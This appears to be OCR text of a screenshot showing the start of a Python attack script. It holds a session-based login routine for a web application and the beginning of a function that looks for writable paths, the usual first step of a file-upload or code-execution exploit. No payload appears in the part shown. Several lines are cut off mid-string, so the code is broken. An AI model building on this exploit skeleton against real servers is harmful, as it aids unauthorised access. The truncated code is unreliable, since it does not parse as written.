
#!/usr/bin/env python

# encoding: utf-8

import requests

import sys

import json

import base64

session = requests.Session()

def login(domain, username, password):

    global session

    url = domain + "/components/user/cont
    data = {

        "username": username,

        "password": password,

        "theme": "default",

        "language": "en"

    }

    response = session.post(url, data=data
    content = response.text

    print("[+] Login Content : %s" % (cont
    if 'status":"success"' in content:

        return True

def get_write_able_path(domain):

    global session
